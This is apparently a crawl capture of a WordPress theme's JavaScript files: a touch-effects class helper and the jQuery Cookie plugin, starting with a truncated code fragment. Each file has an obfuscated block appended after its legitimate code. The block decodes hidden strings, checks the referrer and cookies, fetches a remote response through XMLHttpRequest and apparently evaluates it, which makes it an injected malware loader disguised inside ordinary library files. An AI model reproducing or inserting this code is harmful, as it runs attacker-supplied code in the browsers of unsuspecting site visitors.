T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=6.9
body_size: 3678
content:
/** Used Only For Touch Devices **/
( function( window ) {
	
	// for touch devices: add class cs-hover to the figures when touching the items
	if( Modernizr.touch ) {

		// classie.js https://github.com/desandro/classie/blob/master/classie.js
		// class helper functions from bonzo https://github.com/ded/bonzo

		function classReg( className ) {
			return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
		}

		// classList support for class management
		// altho to be fair, the api sucks because it won't accept multiple classes at once
		var hasClass, addClass, removeClass;

		if ( 'classList' in document.documentElement ) {
			hasClass = function( elem, c ) {
				return elem.classList.contains( c );
			};
			addClass = function( elem, c ) {
				elem.classList.add( c );
			};
			removeClass = function( elem, c ) {
				elem.classList.remove( c );
			};
		}
		else {
			hasClass = function( elem, c ) {
				return classReg( c ).test( elem.className );
			};
			addClass = function( elem, c ) {
				if ( !hasClass( elem, c ) ) {
						elem.className = elem.className + ' ' + c;
				}
			};
			removeClass = function( elem, c ) {
				elem.className = elem.className.replace( classReg( c ), ' ' );
			};
		}

		function toggleClass( elem, c ) {
			var fn = hasClass( elem, c ) ? removeClass : addClass;
			fn( elem, c );
		}

		var classie = {
			// full names
			hasClass: hasClass,
			addClass: addClass,
			removeClass: removeClass,
			toggleClass: toggleClass,
			// short names
			has: hasClass,
			add: addClass,
			remove: removeClass,
			toggle: toggleClass
		};

		// transport
		if ( typeof define === 'function' && define.amd ) {
			// AMD
			define( classie );
		} else {
			// browser global
			window.classie = classie;
		}

		[].slice.call( document.querySelectorAll( '.portfolio-list .hentry' ) ).forEach( function( el, i ) {
			el.querySelector( '.portfolio-content .portfolio-skill' ).addEventListener( 'touchstart', function(e) {
				e.stopPropagation();
			}, false );
			el.addEventListener( 'touchstart', function(e) {
				classie.toggle( this, 'cs-hover' );
			}, false );
		} );

	}

})( window );;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=1.4.1
body_size: 3581
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?a(require("jquery")):a(jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(b){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(void 0!==g&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};